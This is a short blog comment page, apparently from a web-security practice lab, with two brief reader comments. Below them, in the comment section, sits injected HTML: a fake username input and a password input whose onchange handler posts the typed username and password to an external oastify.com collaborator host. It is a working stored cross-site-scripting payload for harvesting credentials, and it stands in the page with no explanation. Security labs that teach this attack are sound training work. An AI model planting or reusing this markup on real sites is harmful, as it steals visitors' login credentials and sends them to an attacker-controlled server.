 Comments
B.B Gun | 12 August 2024
Have you got internet?
moon | 26 August 2024
Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://qnhv0ture1efjpdh2az4qqpn3e95xvlk.oastify.com',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Name:
Email:
Website:
Post Comment
< Back to Blog